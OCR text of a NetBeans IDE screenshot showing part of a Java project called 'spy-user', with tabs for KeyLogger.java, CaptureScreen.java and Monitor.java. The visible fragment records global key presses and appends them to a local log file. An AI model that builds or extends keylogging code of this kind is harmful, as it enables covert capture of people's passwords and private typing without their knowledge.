 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
485.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 // Writing on output stream
62
out.write(cont);
64 // Closing the connection
out.close();
66 }
67
68 // Catch block to handle the exceptions
69 catch (IOException e) {
70
71 // Display message when exception occurs
72 System.out.println("exception occurred" + e);
73 }
74 }
75
76 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
78 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
79 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
80 }
81
Output
spy-user (run)
1
55:18
INS
Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:27
01-05-2023
3